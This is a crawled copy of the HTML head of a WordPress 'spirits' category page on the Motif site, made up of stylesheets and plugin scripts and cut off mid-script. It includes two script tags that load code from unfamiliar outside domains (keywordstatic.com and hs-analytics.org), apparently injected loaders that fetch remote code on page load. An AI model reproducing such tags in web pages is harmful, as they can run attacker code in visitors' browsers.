

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/category/spirits/
body_size: 25490
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>spirits &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; spirits Category Feed" href="https://motifri.com/category/more/food/spirits/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-media-text-inline-css' type='text/css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-079b690421d8acbe812a6027e7f15dbb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"0ab19fd7f1","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/categories/1190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '583e08cdff';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new 